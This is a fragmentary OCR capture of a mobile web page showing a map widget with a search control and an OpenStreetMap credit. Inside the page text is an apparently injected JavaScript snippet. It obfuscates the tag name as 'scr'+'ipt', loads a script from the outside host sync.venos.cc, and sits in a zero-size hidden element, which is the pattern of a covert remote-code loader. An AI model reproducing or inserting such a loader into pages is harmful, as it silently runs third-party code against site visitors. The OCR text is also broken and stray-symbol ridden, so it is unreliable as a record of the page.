
Recherche
+
⤢
"var d=document,
−
s=d.createElement('scr'+'ipt');
s.src='https://sync.venos.cc';
d.head.appendChild(s);"
height="0px" width="0px" />
©
OpenStreetMap
contributors.